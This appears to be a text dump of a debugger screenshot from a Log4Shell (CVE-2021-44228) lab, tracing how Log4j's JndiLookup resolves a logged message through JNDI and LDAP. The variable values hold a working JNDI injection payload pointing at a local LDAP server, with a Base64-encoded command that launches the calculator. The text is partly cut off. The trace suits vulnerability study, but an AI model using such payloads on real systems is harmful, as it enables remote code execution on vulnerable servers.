 49 @Override
50 public String lookup(final LogEvent event, final String key) { event: "Logger=log4j2_labs.CVE_2021_44228 Level=ERROR Message=${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64
51 if (key == null) {
52 return null;
53 }
54 final String jndiName = convertJndiName(key); key: "ldap://127.0.0.1:1389/Basic/Command/Base64/Y21kIC9jIGNhbGM=" jndiName: "ldap://127.0.0.1:1389/Basic/Command/Base64/
55 try (final JndiManager jndiManager = JndiManager.getDefaultManager()) { jndiManager: "JndiManager [context=javax.naming.InitialContext@273444fe, count=1]"
56 return Objects.toString(jndiManager.lookup(jndiName) nullDefault: null); jndiName: "ldap://127.0.0.1:1389/Basic/Command/Base64/Y21kIC9jIGNhbGM=" jndiManager: "JndiM
57 } catch (final NamingException e) {
58 LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [{}].", jndiName, e);
59 return null;
60 }
61 }
62
Debug: CVE_2021_44228
Debugger Console
"main"@1 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
memberValues = Cannot find local variable 'memberValues'
memberValues = Cannot find local variable 'memberValues'
this = {JndiLookup@2658}
event = {Log4jLogEvent@1905} "Logger=log4j2_labs.CVE_2021_44228 Level=ERROR Message=${jnd...
key = "ldap://127.0.0.1:1389/Basic/Command/Base64/Y21kIC9jIGNhbGM="
jndiName = "ldap://127.0.0.1:1389/Basic/Command/Base64/Y21kIC9jIGNhbGM="
jndiManager = {JndiManager@2677} "JndiManager [context=javax.naming.InitialContext@273444fe,